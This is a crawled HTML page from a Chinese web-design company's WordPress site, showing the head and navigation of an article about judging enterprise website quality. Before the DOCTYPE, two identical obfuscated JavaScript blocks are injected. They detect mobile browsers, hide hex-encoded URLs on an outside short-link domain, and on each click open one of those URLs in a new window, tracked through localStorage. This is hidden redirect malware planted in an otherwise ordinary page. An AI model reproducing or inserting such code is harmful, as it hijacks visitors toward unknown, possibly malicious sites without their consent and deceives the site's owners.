

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/6419.html
body_size: 18610
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>高端网站建设：如何检测企业网站质量-畔游科技</title> 
	<meta name="keywords" content="企业网站质量,检测网站,网站质量,高端网站建设,高质量网站,新闻资讯,行业新闻" />
<meta name="description" content="高质量网站对企业开拓市场获得潜在客户帮助巨大！ 由于企业和跨境电商不经常建网站，所以对网站建设公司的甄别比较生疏。 不管是开拓国内或国际业务，网站必须高质量才能够在目标市场网络上得到较高曝光度，创造更多生意机会。 从全球角度看，谷歌是外贸企业网站潜在客户群体主要来源。在各种推广费用不断攀升..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 高端网站建设：如何检测企业网站质量 Comments Feed" href="https://www.shpanyou.com/6419.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/6419.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1768937116">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
